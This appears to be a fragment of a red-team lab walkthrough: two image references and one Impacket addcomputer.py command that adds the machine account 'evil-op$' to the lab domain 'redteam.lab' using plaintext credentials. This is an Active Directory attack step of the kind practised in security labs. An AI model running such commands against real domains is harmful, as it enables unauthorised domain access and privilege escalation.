 python3 addcomputer.py -method SAMR -dc-ip 192.168.134.130 -computer-name evil-op$ -computer-pass Qq123456.. "redteam.lab/op:Qq123456.."